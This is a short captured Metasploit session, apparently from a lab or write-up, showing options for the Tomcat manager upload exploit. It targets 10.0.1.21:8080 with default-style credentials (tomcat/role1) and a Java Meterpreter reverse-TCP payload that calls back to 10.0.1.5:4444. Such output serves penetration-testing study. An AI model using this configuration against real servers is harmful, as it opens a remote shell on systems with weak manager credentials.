 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword role1 no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.1.21 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
Home